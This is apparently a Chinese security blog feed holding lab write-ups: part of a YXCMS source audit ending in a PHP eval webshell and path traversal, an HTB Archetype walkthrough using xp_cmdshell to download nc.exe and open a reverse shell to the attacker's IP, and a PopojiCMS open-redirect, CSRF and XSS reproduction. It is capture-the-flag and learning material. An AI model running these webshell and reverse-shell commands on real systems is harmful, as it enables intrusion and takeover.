title="源码审计"></a>源码审计</h3><p>之前拿到了beifen.rar，是一个cms的备份文件，所以我们在这里开始对他进行一次白盒审计+黑盒测试。</p><h4 id="初步分析"><a href="#初步分析" class="headerlink" title="初步分析"></a>初步分析</h4><p>首先是看到一个robots.txt，查看内容为：</p><pre class="line-numbers language-none"><code class="language-none">## robots.txt for YXCMS#User-agent: * Disallow: &#x2F;dataDisallow: &#x2F;protected</code></pre><p>于是我们访问data目录，看到里面有两个文件夹：session和db_back。我们的优先目标是进入后台（在不使用之前的phpMyAdmin的情况下），所以就先看看db_back里面的文件，看看是否有数据库备份，留有用户密码。</p><p>在其中找到这样一句sql语句:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">INSERT INTO yx_admin VALUES(&#39;1&#39;,&#39;1&#39;,&#39;admin&#39;,&#39;YX&#39;,&#39;168a73655bfecefdb15b14984dd2ad60&#39;,&#39;1384692085&#39;,&#39;127.0.0.1&#39;,&#39;0&#39;,&#39;&#39;,&#39;&#39;)</code></pre><p>显然是一个admin用户的数据，但显然这里密码进行了加密，或许待会我们能够在源码中找到加密方式来解密。</p><p>之后，我们再来看看session文件夹中的文件，拥有三个session，如果这几个session没有过期的话，或许我们就能够借助其成功登录后台。其中一个session文件的内容如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">verify|s:4:&quot;4539&quot;;auth_groupid|s:1:&quot;1&quot;;auth_power|i:-1;yxapppower|i:-1;admin_uid|s:1:&quot;1&quot;;admin_username|s:5:&quot;admin&quot;;admin_realname|s:2:&quot;YX&quot;;admin_sortpower|s:0:&quot;&quot;;admin_extendpower|s:0:&quot;&quot;;</code></pre><p>很明显就是上文的SQL中管理员用户“YX”，ID为”admin”。</p><h4 id="架构和路由分析"><a href="#架构和路由分析" class="headerlink" title="架构和路由分析"></a>架构和路由分析</h4><p>无论我们使用什么方法来登录后台，第一步肯定要知道后台的URL，所以我们就需要先搞清楚这个CMS的网站架构和路由规则。</p><p>一般的CMS都是MVC架构，但这里并没有使用thinkPHP等框架。初步分析后，得到其架构如下：<br><img src="https://chenlvtang.top/pics/image-20220421205714398.png" alt="image-20220421205714398"></p><p>一般我们不急着去代码中寻找URL解析代码，而是先黑盒看一下，随便点击网址的一个功能，观察URL：</p><p><img src="https://chenlvtang.top/pics/image-20220421210440298.png" alt="image-20220421210440298"></p><pre class="line-numbers language-none"><code class="language-none">http:&#x2F;&#x2F;192.168.136.130&#x2F;yxcms&#x2F;index.php?r&#x3D;default&#x2F;page&#x2F;index&amp;id&#x3D;100003</code></pre><p>熟悉MVC架构的人，可能一眼就能猜出来，其格式为：<code>?r=模块名/控制器名/方法名</code>。这种猜测可以在代码中得到验证，在protected的core.php中我们找到了URL的解析代码：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$route_arr &#x3D; isset($_REQUEST[&#39;r&#39;]) ? explode(&quot;&#x2F;&quot;, htmlspecialchars($_REQUEST[&#39;r&#39;])) : array();$app_name &#x3D; empty($route_arr[0]) ? DEFAULT_APP : strtolower($route_arr[0]);$controller_name &#x3D; empty($route_arr[1]) ? DEFAULT_CONTROLLER : strtolower($route_arr[1]);$action_name &#x3D; empty($route_arr[2]) ? DEFAULT_ACTION : $route_arr[2];$_REQUEST[&#39;r&#39;] &#x3D; $app_name .&#39;&#x2F;&#39;. $controller_name .&#39;&#x2F;&#39;. strtolower($action_name);define(&#39;APP_NAME&#39;, $app_name);define(&#39;CONTROLLER_NAME&#39;, $controller_name);define(&#39;ACTION_NAME&#39;, $action_name);</code></pre><p>据此，我们根据目录结构：</p><p><img src="https://chenlvtang.top/pics/image-20220421211919156.png" alt="image-20220421211919156"></p><p>便可以直接猜出后台地址为: <code>?r=admin/index/index</code>，跳转到了登录地址<code>admin/index/login</code></p><p><img src="https://chenlvtang.top/pics/image-20220421212234198.png" alt="image-20220421212234198"></p><h4 id="后台登录"><a href="#后台登录" class="headerlink" title="后台登录"></a>后台登录</h4><p>在上文我们初步分析后，提到过有两种方法来登录后台：使用session、破解出SQL中的密码。</p><p>在源码找到了密码的处理代码，如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$username&#x3D;in($_POST[&#39;username&#39;]);$password&#x3D;$this-&gt;newpwd(in($_POST[&#39;password&#39;]));#跟进newpwd：&#x2F;&#x2F;密码加密protected  function newpwd($password)&#123;    return md5(substr(md5($password),7,-9));&#125;</code></pre><p>貌似……破解不了……那没办法了，那就试试session吧。根据PHP中的session规则，文件名为sess_123，则Cookie中PHPSESSID指定为123即可，所以我们这里就把Cookie修改一下：</p><p><img src="https://chenlvtang.top/pics/image-20220421213802007.png" alt="image-20220421213802007"></p><p>之后再尝试访问<code>admin/index/index</code>，成功登录后台：</p><p><img src="https://chenlvtang.top/pics/image-20220421213937652.png" alt="image-20220421213937652"></p><p>当然，这里你也可以使用PHPMyAdmin添加一个新用户，或者是弱密码爆破登录(用户名为admin)。这里浅浅测试了一下，验证码存在重放漏洞，最后浅浅测试一下，即得到密码为:123456</p><h4 id="写入Webshell"><a href="#写入Webshell" class="headerlink" title="写入Webshell"></a>写入Webshell</h4><p>到了后台，可以看到有一个前台模板的模块，在其中可以新建和编辑由PHP构成的渲染模板。根据URL在源码中，可以很明显的发现这里可以写入Webshell：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">public function tpadd()&#123;    $tpfile&#x3D;$_GET[&#39;Mname&#39;];    if(empty($tpfile)) $this-&gt;error(&#39;非法操作~&#39;);    $templepath&#x3D;BASE_PATH . $this-&gt;tpath.$tpfile.&#39;&#x2F;&#39;;    if(!$this-&gt;isPost())&#123;        $this-&gt;tpfile&#x3D;$tpfile;        $this-&gt;display();    &#125;else&#123;        $filename&#x3D;trim($_POST[&#39;filename&#39;]);        $code&#x3D;stripcslashes($_POST[&#39;code&#39;]);        if(empty($filename)||empty($code)) $this-&gt;error(&#39;文件名和内容不能为空&#39;);        $filepath&#x3D;$templepath.$filename.&#39;.php&#39;;        try&#123;            file_put_contents($filepath, $code);        &#125; catch(Exception $e) &#123;            $this-&gt;error(&#39;模板文件创建失败！&#39;);        &#125;        $this-&gt;success(&#39;模板文件创建成功！&#39;,url(&#39;set&#x2F;tplist&#39;,array(&#39;Mname&#39;&#x3D;&gt;$tpfile)));    &#125;&#125;</code></pre><p>只进行了stripcslashes，删除反斜杠，貌似没什么用……所以新建一个shell.php，并写入如下的内容：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php @eval($_REQUEST[shell]); ?&gt;</code></pre><p>访问路径，根据源码:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">private $tpath&#x3D;&#39;apps&#x2F;default&#x2F;view&#x2F;&#39;;&#x2F;&#x2F;前台模板路径$tpfile&#x3D;$_GET[&#39;Mname&#39;];$templepath&#x3D;BASE_PATH . $this-&gt;tpath.$tpfile.&#39;&#x2F;&#39;;$filepath&#x3D;$templepath.$filename.&#39;.php&#39;;</code></pre><p>在本地找到对应路径为：protected&#x2F;apps&#x2F;default&#x2F;view&#x2F;default&#x2F;xxx.php，访问：</p><p><img src="https://chenlvtang.top/pics/image-20220421224636310.png" alt="image-20220421224636310"></p><p>之后连接对应Webshell即可与上文一样开展内网渗透。这里还可以在创建模板时，写成路径穿越的格式，写入到根目录:<code>../../../../../../../../shell.php</code>，毕竟这里对文件名也没有做过滤。</p><h3 id="MSF与CS联动"><a href="#MSF与CS联动" class="headerlink" title="MSF与CS联动"></a>MSF与CS联动</h3><p>之前我们是一直使用CS的Beacon来进行后续攻击，但其实，MSF上的攻击模块是更加丰富的，我们可以前期使用MSF进行一系列探测与攻击，之后的横向移动再使用CS。</p><h4 id="msf上线"><a href="#msf上线" class="headerlink" title="msf上线"></a>msf上线</h4><p>在Webshell中发现有域后，我们尝试上线MSF。首先要使用MSF中的msfvenom制作一个后门程序。</p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://soapffz.com/sec/558.html">ATT&amp;CK实战-红日安全vulnstack(一) - soapffz’s blog</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>MSSQL的渗透</title>
      <link href="/2022/03/16/MSSQL%E7%9A%84%E6%B8%97%E9%80%8F/"/>
      <url>/2022/03/16/MSSQL%E7%9A%84%E6%B8%97%E9%80%8F/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近在做HTB(HACK THE BOX)的靶机，但是没想到的是，开始教程中tier2的第二关就把我卡住了……涉及到了MSSQL的渗透与提权（直接就是一个知识盲点怼过来），挺难得的一次贴切实战的学习机会，所以记录一下。</p><p>靶机: [HTB]Archetype</p><span id="more"></span><h2 id="0x01-信息收集"><a href="#0x01-信息收集" class="headerlink" title="0x01 信息收集"></a>0x01 信息收集</h2><hr><h3 id="1-1-Nmap扫描"><a href="#1-1-Nmap扫描" class="headerlink" title="1.1 Nmap扫描"></a>1.1 Nmap扫描</h3><p>首先使用Nmap扫描:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">nmap -sC -sV xx.xx.xx.xx</code></pre><p>结果扫出了两个服务，其中一个是Samba服务（端口：139&#x2F;445），另一个是MSSQL-2019（端口：1433）。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">135&#x2F;tcp  open  msrpc        Microsoft Windows RPC139&#x2F;tcp  open  netbios-ssn  Microsoft Windows netbios-ssn445&#x2F;tcp  open  microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds1433&#x2F;tcp open  ms-sql-s     Microsoft SQL Server 2017 14.00.1000.00; RTM</code></pre><h3 id="1-2-Samba渗透"><a href="#1-2-Samba渗透" class="headerlink" title="1.2 Samba渗透"></a>1.2 Samba渗透</h3><p>首先是使用匿名身份查询一下samba服务有哪些共享目录：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">smbclient -L xx.xx.xx.xx</code></pre><p>使用之后，就可以看到会有一些目录。这时候我们可以一个一个尝试连接，试着看有哪些是没配置密码访问的，这里最后找到了backups目录:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">smbclient &#x2F;&#x2F;xx.xx.xx.xx&#x2F;backups </code></pre><p>密码直接回车之后，发现成功登录。使用命令进行列文件，看看是否有有用的文件：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">ls</code></pre><p>可以看到有一个prod.dtsConfig 文件（其实这个文件时MSSQL中SSIS的XML格式配置文件，然而我并不知道这是什么），使用命令将其下载下来：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">get prod.dtsConfig  </code></pre><p>这样，就从目标机器上将文件下载到了本地，接着我们使用cat命令进行查看:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">cat prod.dtsConfig  </code></pre><p>其内容如下:</p><pre class="line-numbers language-none"><code class="language-none">&lt;DTSConfiguration&gt;    &lt;DTSConfigurationHeading&gt;        &lt;DTSConfigurationFileInfo GeneratedBy&#x3D;&quot;...&quot; GeneratedFromPackageName&#x3D;&quot;...&quot; GeneratedFromPackageID&#x3D;&quot;...&quot; GeneratedDate&#x3D;&quot;20.1.2019 10:01:34&quot;&#x2F;&gt;    &lt;&#x2F;DTSConfigurationHeading&gt;    &lt;Configuration ConfiguredType&#x3D;&quot;Property&quot; Path&#x3D;&quot;\Package.Connections[Destination].Properties[ConnectionString]&quot; ValueType&#x3D;&quot;String&quot;&gt;        &lt;ConfiguredValue&gt;Data Source&#x3D;.;Password&#x3D;M3g4c0rp123;User ID&#x3D;ARCHETYPE\sql_svc;Initial Catalog&#x3D;Catalog;Provider&#x3D;SQLNCLI10.1;Persist Security Info&#x3D;True;Auto Translate&#x3D;False;&lt;&#x2F;ConfiguredValue&gt;    &lt;&#x2F;Configuration&gt;&lt;&#x2F;DTSConfiguration&gt;</code></pre><p>可以看到其中存储了一个用户ARCHETYPE\sql_svc还有其密码，所以接下来，我们可以尝试着去远程连接看看。</p><h2 id="0x02-反弹shell"><a href="#0x02-反弹shell" class="headerlink" title="0x02 反弹shell"></a>0x02 反弹shell</h2><hr><p>[这里因为HackTheBox的PWNHUB（云虚拟主机）体验结束，只能使用OpenVPN进行靶机的连接，然而网速巨慢……Nmap扫描一下都要巨久（后面发现好像是虚拟机忘记配置走Clash代理了😊，就继续使用HTB靶机了），<del>于是转战本地搭建MSSQL来复现了</del>]</p><h3 id="2-1-远程连接MSSQL"><a href="#2-1-远程连接MSSQL" class="headerlink" title="2.1 远程连接MSSQL"></a>2.1 远程连接MSSQL</h3><p>使用<a href="https://github.com/SecureAuthCorp/impacket">SecureAuthCorp&#x2F;impacket</a>中的mssqlclient.py即可进行连接，本来kali中好像有安装好的impacket-mssqlclient模块，但是我使用的2021版本好像不存在这个模块，所以只能自己安装了，安装过程如下：</p><ol><li><p>从Github拉取源码：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone https:&#x2F;&#x2F;github.com&#x2F;SecureAuthCorp&#x2F;impacket.git</code></pre></li><li><p>安装pip:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">sudo apt install python3-pip</code></pre></li><li><p>安装虚拟环境模块（kali上需要这样）</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">apt install python3-venv</code></pre></li><li><p>创建虚拟环境</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">python3 -m venv .&#x2F;</code></pre></li><li><p>进入虚拟环境并安装impacket</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">source .&#x2F;bin&#x2F;activatepip install .&#x2F;</code></pre></li></ol><p>安装完成后，切换到example目录，就可以使用我们的脚本进行远程连接了：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">python3 mssqlclient.py ARCHETYPE&#x2F;sql_svc@10.129.186.24 -windows-auth</code></pre><p>[在kali中使用请注意这里的斜杠，不要使用windows格式的反斜杠]</p><p>输入上面获得的密码后，我们就成功登录了MSSQL。</p><h3 id="2-2-开启xp-cmdshell"><a href="#2-2-开启xp-cmdshell" class="headerlink" title="2.2 开启xp_cmdshell"></a>2.2 开启xp_cmdshell</h3><p>xp_cmdshell默认在mssql2000中开启，在后续版本中默认关闭，但仍然存在。利用它可以在数据库中执行系统命令，从而帮助我们进行提权等操作。</p><ol><li><p>首先是要判断当前用户权限，只有sa用户才有权限开启</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">select is_srvrolemember(&#39;sysadmin&#39;);</code></pre><p>返回1，表示当前确实是sa用户权限。</p></li><li><p>使用相关命令测试后，发现xp_cmdshell并没有开启</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">exec xp_cmdshell &quot;whoami&quot;;</code></pre><p>返回Error，提示未开启</p></li><li><p>使用如下的命令开启xp_cmdshell</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">EXEC sp_configure &#39;show advanced options&#39;, 1RECONFIGUREEXEC sp_configure &#39;xp_cmdshell&#39;,1RECONFIGURE</code></pre></li><li><p>再次测试</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">exec xp_cmdshell &quot;whoami&quot;;</code></pre><p>成功返回archetype\sql_svc用户名称</p><p>[但是在mssqlserver.py中好像可以直接使用enable_xp_cmdshell，快速的帮助我们开启]</p></li></ol><h3 id="2-3-反弹shell"><a href="#2-3-反弹shell" class="headerlink" title="2.3 反弹shell"></a>2.3 反弹shell</h3><p>上面已经开启了xp_cmdshell，但还是得在数据库里操作，不太方便，所以我们接下来反弹一个shell。最简单的反弹shell就是利用nc程序的-e参数了，但是因为目标机器中不存在，所以我们就需要给他传一个。</p><ol><li><p>从网上先下载一个<a href="https://github.com/int0x33/nc.exe/blob/master/nc.exe">nc.exe</a>到kali中，用于后续渗透</p></li><li><p>使用python中http模块，搭建Web服务</p><pre class="line-numbers language-3python" data-language="3python"><code class="language-3python">python3 -m http.server  803</code></pre></li><li><p>利用powershell -c来执行命令[毕竟不太熟悉Windows的Dos命令]，查看当前目录</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">exec xp_cmdshell &quot;powershell -c pwd&quot;;</code></pre><p>显示是C:\Windows\system32 ，这个目录一般需要管理员权限才能写入文件，所以我们需要切换目录</p></li><li><p>切换目录，并下载kali上的nc.exe</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">exec xp_cmdshell &quot;powershell -c cd C:\Users\sql_svc\Downloads;wget http:&#x2F;&#x2F;[yourTunIp]&#x2F;nc.exe -o .\nc.exe&quot;;</code></pre><p>[这里的yourTunIp是我们使用OpenVpn连接上HTB后分配的，使用ifconfig可以查看]</p></li><li><p>在反弹之前，现在本地监听特定端口[这里就挑选我喜欢的2333端口]</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">nc -lvp 2333</code></pre></li><li><p>之后就是使用nc -e来反弹shell了</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">exec xp_cmdshell &quot;powershell -c cd C:\Users\sql_svc\Downloads;.\nc.exe -e powershell.exe [yourTunIp] 2333&quot;;</code></pre></li><li><p>成功反弹<img src="https://chenlvtang.top/pics/image-20220319144003040.png" alt="image-20220319144003040"></p></li></ol><p>之后在用户的Desktop，可以找到user的flag。但是靶机还需要管理员的flag，所以接下来我们就需要提权。</p><h2 id="0x03-提权"><a href="#0x03-提权" class="headerlink" title="0x03 提权"></a>0x03 提权</h2><hr><h3 id="3-1-WinPEAS"><a href="#3-1-WinPEAS" class="headerlink" title="3.1 WinPEAS"></a>3.1 WinPEAS</h3><p>WinPEAS可以帮助我们自动化寻找Win主机上是否可以提权的Paths[看大家都用的这个词，但是我现在还不能准确翻译具体意思，应该不是路径的意思吧，大概是方式吧……另外，工具图标好可爱]</p><ol><li><p>同样的，因为我们的靶机不出网，所以我们还是得现在kali中把WinPeas准备好，然后再让靶机从kali的Web服务下载。</p><pre class="line-numbers language-none"><code class="language-none">下载地址: https:&#x2F;&#x2F;github.com&#x2F;carlospolop&#x2F;PEASS-ng&#x2F;releases&#x2F;download&#x2F;refs%2Fpull%2F260%2Fmerge&#x2F;winPEASx64.exe</code></pre></li><li><p>在反弹的shell中使用wget从kali下载</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">wget http:&#x2F;&#x2F;[yourTunIp]&#x2F;winPEASx64.exe -o winpeas.exe</code></pre></li><li><p>在反弹的shell中运行工具</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">.&#x2F;winpeas.exe</code></pre><p>结果会以红色的形式显示出来：</p><p><img src="https://chenlvtang.top/pics/image-20220319151100909.png" alt="image-20220319151100909"></p></li><li><p>第一个文件记录了ps的历史命令，因为有的命令需要切换用户登录，所以当显式给密码切换时，就可以获得密码</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">&gt; type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txtnet.exe use T: \\Archetype\backups &#x2F;user:administrator MEGACORP_4dm1n!!exit</code></pre><p>可以看到，用户在使用net use命令时，有直接给出管理员密码：MEGACORP_4dm1n!!</p></li></ol><h3 id="3-2-psexec"><a href="#3-2-psexec" class="headerlink" title="3.2 psexec"></a>3.2 psexec</h3><p>psexec是微软官方出的一个代替telnet进行远程连接的工具，所以一般不会被杀软杀掉 [之前的工具在实际环境中可能需要做免杀]，但是还是可能会被防火墙挡住的 [当然我们这里不需要考虑]。我们这里依然可以使用Impacket里的脚本进行连接。</p><ol><li><p>使用如下命令进行远程连接：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">python3 psexec.py administrator@10.129.95.187&#x2F;*如果kali有打包好Impacket则可以使用如下命令*&#x2F;impacket-psexec administrator@10.129.95.187</code></pre><p>成功以administrator身份登录:</p><p><img src="https://chenlvtang.top/pics/image-20220319154625810.png" alt="image-20220319154625810"></p></li></ol><p>同样的，在桌面找到了对应的flag</p>]]></content>
      
      
      
        <tags>
            
            <tag> HTB </tag>
            
            <tag> MSSQL </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>代码审计入门之PopojiCMS漏洞复现</title>
      <link href="/2022/03/01/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1%E5%85%A5%E9%97%A8%E4%B9%8BPopojiCMS%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/"/>
      <url>/2022/03/01/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1%E5%85%A5%E9%97%A8%E4%B9%8BPopojiCMS%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--“现在才开始学习代码审计，是不是有点太晚了（悲）。”事情就是这样子的……所以-->本文寻找了一个PHP的CMS进行漏洞复现。<!--大概计划就是边复现漏洞，边学习思路，之后试着自己去挖掘一些简单漏洞。--><span id="more"></span><h2 id="0x01-获取复现目标"><a href="#0x01-获取复现目标" class="headerlink" title="0x01 获取复现目标"></a>0x01 获取复现目标</h2><hr><h3 id="寻找目标"><a href="#寻找目标" class="headerlink" title="寻找目标"></a>寻找目标</h3><p>有的同学可能不知道怎么才能找到一个CMS进行漏洞复现，这里就稍微说一下。</p><ul><li><p>在<a href="http://www.cnnvd.org.cn/">国家信息安全漏洞库 (cnnvd.org.cn)</a>中的“漏洞信息”处可以看到最新和历史漏洞</p></li><li><p>在其右边，贴心的为我们准备了一个搜索框。</p><img src="https://chenlvtang.top/pics/202203022125967.png" alt="image-20220301192401940" style="zoom:50%;" /></li><li><p>“漏洞名称”输入“CMS”；编号省略；发布时间，我建议是将选择范围限定在近几年，这样可以保证我们待会还可以获得CMS的源码进行环境搭建。</p></li><li><p>物色好一个顺眼的CMS（保证可以得到对应漏洞版本源码）后，就可以重新搜索，只搜索此CMS的历史漏洞。</p></li></ul><p>这里我最后选择了PopojiCMS进行漏洞的复现（在这之前，还尝试了另一个，可惜最后环境搭建失败了）。</p><h3 id="源码获取"><a href="#源码获取" class="headerlink" title="源码获取"></a>源码获取</h3><p>一般点开漏洞详情，都会有相关的链接，只要顺着这些链接，就大概率能找到项目地址了。一般大家申请CVE时，都会直接在Github项目发起一个issue，所以很多时候，点击漏洞详情里的参考网址，就能找到对应的开源项目。如果找不到，还可以试着谷歌搜索该CMS，到官网上下载源码。</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>如果像我一样懒的话，可以直接使用phpstudy进行运行环境的搭建。搭建过程中对于PHP拓展还有数据库的什么要求，就要自己看项目的Readme或者安装文档了。phpstudy的好处就是，他是集成式的，可以很方便的切换PHP版本、安装PHP插件、创建数据库。</p><p>搭建好运行环境后，还可以搭建一下调试环境。由于不是本篇的重点，所以建议自己谷歌搜索关键词：vscode的PHP调试环境搭建、PHPStorm的调试环境搭建。</p><h2 id="0x02-漏洞复现"><a href="#0x02-漏洞复现" class="headerlink" title="0x02 漏洞复现"></a>0x02 漏洞复现</h2><hr><h3 id="PopojiCMS-重定向漏洞"><a href="#PopojiCMS-重定向漏洞" class="headerlink" title="PopojiCMS 重定向漏洞"></a>PopojiCMS 重定向漏洞</h3><p>CNNVD-201911-414</p><h4 id="寻找漏洞点"><a href="#寻找漏洞点" class="headerlink" title="寻找漏洞点"></a>寻找漏洞点</h4><p>一开始我是自己慢慢看代码进行漏洞寻找的，结果并没有找到……还是太菜了。好在这个漏洞，师傅为了交CVE，在Github提交了issue，并且给出了详情，从CNNVD给出的参考网址就能跳转过去。看完之后，怀疑自己智商了🤣。漏洞就在项目根目录的index.php里，是最先能被看到的文件……（悲）</p><p>所以，我最后还是放弃了手动寻找漏洞的方法，把项目拖进了Seay里。这个工具老是老，但是确实有作用：</p><p><img src="https://chenlvtang.top/pics/202203011954256.png" alt="image-20220301195408897"></p><p>与issue对比一下，发现漏洞确实是在这处。所以，我觉得对于初学者来说，如果实在难以下手，先使用自动审计系统扫一遍，然后自己手动查验，确实是一种更好的入门方式，毕竟代码审计功力也是要有积累的。</p><p>相关代码如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$core &#x3D; new PoCore();if (isset($_POST[&#39;lang&#39;])) &#123;    setcookie(&#39;po_lang_front&#39;, $core-&gt;postring-&gt;valid($_POST[&#39;lang&#39;], &#39;xss&#39;), 1719241200, &#39;&#x2F;&#39;);    $current_lang &#x3D; $core-&gt;podb-&gt;from(&#39;language&#39;)        -&gt;where(&#39;code&#39;, $core-&gt;postring-&gt;valid($_POST[&#39;lang&#39;], &#39;xss&#39;))        -&gt;limit(1)        -&gt;fetch();    define(&#39;WEB_LANG_ID&#39;, $current_lang[&#39;id_language&#39;]);    define(&#39;WEB_LANG&#39;, $current_lang[&#39;code&#39;]);    header(&#39;location:&#39;.$_POST[&#39;refer&#39;]);&#x2F;&#x2F;漏洞点&#125; elseif (isset($_COOKIE[&#39;po_lang_front&#39;])) &#123;    &#x2F;&#x2F;....&#125;</code></pre><p>index.php中如果post了lang参数，就会重定向到refer指定的地址，并且这两个参数都是可控和未过滤的，所以就造成了可以重定向到任意一个网站。</p><h4 id="复现"><a href="#复现" class="headerlink" title="复现"></a>复现</h4><p>使用Burp抓包，把请求方式改为POST，并记得加上Content-Type: application&#x2F;x-www-form-urlencoded，然后构造lang和refer参数，如下图：</p><p><img src="https://chenlvtang.top/pics/202203012015675.png" alt="image-20220301201522485"></p><p>复现成功，成功跳转到了我们本地搭建的另一个网站。</p><h4 id="思考"><a href="#思考" class="headerlink" title="思考"></a>思考</h4><p>这种任意跳转的漏洞有什么危害呢？感觉危害好像并不大。如果是GET型的任意跳转，我们可以想到的利用方式是，将URL发给别人，点击后跳转到一个钓鱼网站，这在黑产中还挺常用的；但是这里是POST型的任意跳转，我感觉危害比GET型又小了很多。</p><p>思考了一下之后，感觉可以和CSRF结合一下，因为这里好像也算一个CSRF，下面尝试一下，用Burp生成CSRF POC：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;html&gt;  &lt;!-- CSRF PoC - generated by Burp Suite Professional --&gt;  &lt;body&gt;  &lt;script&gt;history.pushState(&#39;&#39;, &#39;&#39;, &#39;&#x2F;&#39;)&lt;&#x2F;script&gt;    &lt;form action&#x3D;&quot;http:&#x2F;&#x2F;popp&#x2F;&quot; method&#x3D;&quot;POST&quot;&gt;      &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;lang&quot; value&#x3D;&quot;cn&quot; &#x2F;&gt;      &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;refer&quot; value&#x3D;&quot;http&amp;#58;&amp;#47;&amp;#47;test&amp;#46;hah&amp;#47;&quot; &#x2F;&gt;      &lt;input type&#x3D;&quot;hidden&quot; name&#x3D;&quot;&quot; value&#x3D;&quot;&quot; &#x2F;&gt;      &lt;input type&#x3D;&quot;submit&quot; value&#x3D;&quot;Submit request&quot; &#x2F;&gt;    &lt;&#x2F;form&gt;    &lt;script&gt;      document.forms[0].submit();    &lt;&#x2F;script&gt;  &lt;&#x2F;body&gt;&lt;&#x2F;html&gt;</code></pre><p>放到另一个网站里，确实成功跳转了。不过感觉还是没什么危害……下次去乌云看看大师傅们的思路。</p><h3 id="PopojiCMS-跨站脚本漏洞"><a href="#PopojiCMS-跨站脚本漏洞" class="headerlink" title="PopojiCMS 跨站脚本漏洞"></a>PopojiCMS 跨站脚本漏洞</h3><h4 id="寻找漏洞点-1"><a href="#寻找漏洞点-1" class="headerlink" title="寻找漏洞点"></a>寻找漏洞点</h4><p>这种漏洞，我个人是建议先进行黑盒测试，搞清楚业务逻辑和流程，先找到可能出现XSS的地方测试一下，然后再找到源码中对应处，白盒查看是否真的存在，或者能否绕过过滤等。</p><p>总之，根据描述，先进入后台再说。这里有一个小插曲就是，这个CMS后台登陆处居然没又输入密码处（好像是加载原因）……好在可以抓包传参登录。</p><p>打开后台后，有很多可以管理文本编辑的地方，其中一个就是post处，可以添加文章：</p><p><img src="https://chenlvtang.top/pics/202203012211059.png" alt="image-20220301221109050"></p><h4 id="骗CVE？"><a href="#骗CVE？" class="headerlink" title="骗CVE？"></a>骗CVE？</h4><p>CNNVD-201911-413（CVE-2019-18816）</p><p>issue显示，就是在后台Post的编辑处。烦人的是，他这里点击提交又没用……还好我们可以控制台使用document.forms[0].submit()，然后抓包修改数据（发现提交的数据转义了，我们修改回来），最后还是没有测试成功，查看数据库里，还是被转义了：</p><p><img src="https://chenlvtang.top/pics/202203022005440.png" alt="image-20220302200537259"></p><p>找到代码处（调试跟进到了po-content\component\post\admin_post.php）：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">if ($othlang_post &gt; 0) &#123;&#x2F;&#x2F;如果已经存在，则使用UPdate    $post_description &#x3D; array(        &#39;title&#39; &#x3D;&gt; $this-&gt;postring-&gt;valid($value[&#39;title&#39;], &#39;xss&#39;),        &#39;content&#39; &#x3D;&gt; stripslashes(htmlspecialchars($value[&#39;content&#39;],ENT_QUOTES))    );    $query_post_description &#x3D; $this-&gt;podb-&gt;update(&#39;post_description&#39;)        -&gt;set($post_description)        -&gt;where(&#39;id_post_description&#39;, $this-&gt;postring-&gt;valid($value[&#39;id&#39;], &#39;sql&#39;));&#125;</code></pre><p>可以看到上面content处，确实是有实体转义函数htmlspecialchars，并且指定了参数ENT_QUOTES（转义单双引号）的，而查看漏洞issue，他好像也并没有做其他操作：<a href="https://github.com/PopojiCMS/PopojiCMS/issues/21">Stored XSS on Post feature · Issue 